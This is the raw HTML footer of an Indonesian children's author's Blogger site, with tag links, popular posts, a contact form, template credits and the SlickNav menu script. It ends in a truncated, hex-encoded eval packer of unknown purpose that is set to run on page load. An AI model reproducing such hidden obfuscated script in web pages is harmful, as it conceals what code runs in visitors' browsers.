<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20detektif%20anak'>novel detektif anak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/obstipasi'>obstipasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/operasi'>operasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/otot'>otot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pahlawan'>pahlawan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/panik'>panik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/paolo%20coelho'>paolo coelho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/para%20kudus'>para kudus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pasien'>pasien</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/peduli'>peduli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pelatihan%20menulis'>pelatihan menulis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pelecehan%20seksual'>pelecehan seksual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pencernakan'>pencernakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penderitaan'>penderitaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit%20obor'>penerbit obor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerjemah'>penerjemah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penghasilan'>penghasilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penglolaan%20kelas'>penglolaan kelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pengusaha%20kecil'>pengusaha kecil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penjual%20sate'>penjual sate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pentigraf'>pentigraf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penyakit'>penyakit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penyembuhan'>penyembuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/percaya'>percaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/perpustakaan'>perpustakaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pibull'>pibull</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/prodigy'>prodigy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/proposal%20naskah'>proposal naskah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/proses%20kreatif'>proses kreatif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/quiz'>quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ramah'>ramah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/read%20aloud'>read aloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/reading'>reading</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/religi'>religi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/renang'>renang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rita%20nurday'>rita nurday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/royalti'>royalti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ruang%20kelas'>ruang kelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/saat%20hening'>saat hening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sabrinah%20morad'>sabrinah morad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/saiful%20basor'>saiful basor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/salam'>salam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20agnes'>santa agnes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20germaine%20de%20pibrac'>santa germaine de pibrac</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20pelindung'>santa pelindung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santo%20antonius%20a%20padua'>santo antonius a padua</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sarcasm'>sarcasm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sastra'>sastra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sastra%20Jerman'>sastra Jerman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/satire'>satire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/scarlet%20pen%20award'>scarlet pen award</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sejarah'>sejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/serat'>serat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sergius%20sutanto'>sergius sutanto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/seri%20misteri%20favorit'>seri misteri favorit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/serial%20misteri'>serial misteri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sertifikasi%20penulis'>sertifikasi penulis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/shrabani%20basu'>shrabani basu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sma%20santo%20tarcisius%20dumai'>sma santo tarcisius dumai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/steve%20martini'>steve martini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/stiletto'>stiletto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/stress'>stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/struggle'>struggle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sukses'>sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sungai'>sungai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/survivor'>survivor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tabungan'>tabungan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20ajaran'>tahun ajaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20baru%20Jawa'>tahun baru Jawa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20itu%20kita%20bertemu'>tahun itu kita bertemu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tanggung%20jawab'>tanggung jawab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tantrini%20andang'>tantrini andang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/teaching'>teaching</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tegas'>tegas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/teknik%20pernapasan'>teknik pernapasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/teman'>teman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tenang'>tenang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/terbit'>terbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/theresia%20ann%20vianney'>theresia ann vianney</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/theresia%20ririk%20sulastri'>theresia ririk sulastri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/toxic%20family'>toxic family</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/toxic%20relationship'>toxic relationship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tradisi%20Indonesia'>tradisi Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tradisi%20Jawa'>tradisi Jawa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/trik'>trik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tuan%20ringo'>tuan ringo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/type%20of%20text'>type of text</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/udo%20indra'>udo indra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/utan%20for%20marcia'>utan for marcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/value'>value</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/writer'>writer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/yogurt'>yogurt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/young%20adult'>young adult</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/yusup%20priyasudiarja'>yusup priyasudiarja</a>
</span>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDyt7c97hicmV5bYTl3rSakC3GDRydXatQNSlJ6FtnO_Z91HY3nIs-eLIA3AqcFEH3OTtzVdbJ857l_fe3Jj8IT6Sj3gqh0f78Juuj4cNZezCzLzdlxhEZ3nW3BjZ9g442vRabsX_7NWk/s1600/looks006-690x455-1442922083.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDyt7c97hicmV5bYTl3rSakC3GDRydXatQNSlJ6FtnO_Z91HY3nIs-eLIA3AqcFEH3OTtzVdbJ857l_fe3Jj8IT6Sj3gqh0f78Juuj4cNZezCzLzdlxhEZ3nW3BjZ9g442vRabsX_7NWk/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">Seorang penulis, pencerita, pendidik, dan...
, <a href="#" style="
    text-decoration: underline;
">Know Me &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/agnesbemoe" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/agnes_bemoe" title="twitter"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/agnes-bemoe-5a4569159" title="linkedin"></a></li>
<li><a class="instagram" href="https://instagram.com/agnes_bemoe" title="instagram"></a></li>
</ul></div>
<style>
.lowerbar .about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.lowerbar .icons-social li {
display: inline-block;
padding: 0;
}
.lowerbar .icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.lowerbar .icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.lowerbar .icons-social .facebook:before {
content: "\f09a";
}
.lowerbar .icons-social .twitter:before {
content: "\f099";
}
.lowerbar .icons-social .gplus:before {
content: "\f0d5";
}
.lowerbar .icons-social .linkedin:before {
content: "\f0e1";
}
.lowerbar .icons-social .instagram:before {
content: "\f16d";
}
.lowerbar .icons-social .pinterest:before {
content: "\f0d2";
}
.lowerbar .about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html' target='_blank'>
<img alt='10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1DQWtxr6OwhZlpeZju_AUlRChbgo-YnR-WsV9lqII9Fjg0fulG3Wh92w1jL-ZFO3wa54kalLkWaCcWOsKL3-WgTSIDkyPnZUdwanEACknM7Ydx061vJthpXx1yM5fVRbWjhzuzUEiiQ2p/w72-h72-p-k-no-nu/clara_dongeng.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html'>10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA</a></div>
<div class='item-snippet'> Akhir Desember 2017 lalu Gramedia Pustaka Utama mengeluarkan data tentang 10 buku anak terlaris. Yang mengusik saya adalah kenyataan bahwa ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html' target='_blank'>
<img alt='[CERITA ANAK] Perkawinan di Kana' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgljFc5ZH0WALQpHfLorLKnvcq9YLOLUwlBYBR-Z_DXQ2ESHAj0FYMQaXIXBSK4zMImOqIIrx8R5EroOHCV4O3hSSakZiShSH5qYPScvgNfwLNqit4qtJGNzDdb_eX-m_4ejPe3DTP9OuGD/w72-h72-p-k-no-nu/MIRACLE+CANA2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html'>[CERITA ANAK] Perkawinan di Kana</a></div>
<div class='item-snippet'>Hari ke-9 Pekan Cerita Anak (13 - 23 Juli 2013), tepat hari Minggu. Aku postingkan cerita tentang Mujizat Yesus, tapi dalam bentuk rima. :) ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html' target='_blank'>
<img alt='[CERITA PENDEK] Obat Mujarab!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkBbI6IF0LEc-aqGl6fu_Vs6iursZUVTF1lt0aRY1YIpgeG2VoMeR61yq7zjAyHkmrOia9kohGrDzal1Zfv608VzgZ_LIMYZgC2NIqU_brIZvxOySZsTXDkWmhYM1TeJQoWyhozggADuyf/w72-h72-p-k-no-nu/african_animals_cartoon_58937.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html'>[CERITA PENDEK] Obat Mujarab!</a></div>
<div class='item-snippet'>&#160; Ini hari ke 10 di Pekan Cerita Anak. Event ini aku buat-buat sendiri untuk mengenang anakku dan menyambut hari Anak Nasional. Dari tanggal...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/puisi-anak-fly-canary-fly.html' target='_blank'>
<img alt='[PUISI ANAK] FLY, CANARY, FLY!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qTzouOyKg1tKlile3D_6Jqr0MTSUVREQQTHZFa3UgPwY0sOnhAfD2x8_3oAxxQx1w84RYwLr4apnK6kPyrVCFbPzLHhBkAQJSeewKhVURxWqySw79Xgncgx19GSsM_M-k4QReif3oNoG/w72-h72-p-k-no-nu/FLY+CANARY+FLY.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/puisi-anak-fly-canary-fly.html'>[PUISI ANAK] FLY, CANARY, FLY!</a></div>
<div class='item-snippet'>Di hari ke-8 Pekan Cerita Anak (13 - 23 Juli 2-13)  ini aku mencoba menulis puisi anak. Kemarin di grup FPBA (Forum Penulis Bacaan Anak) Ali...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'>
<div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  &#169; 2018 - Concept by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Maintained by <a href='/#' rel='dofollow' style='color:#29b0b6;' target='_blank'>Marlin Media</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x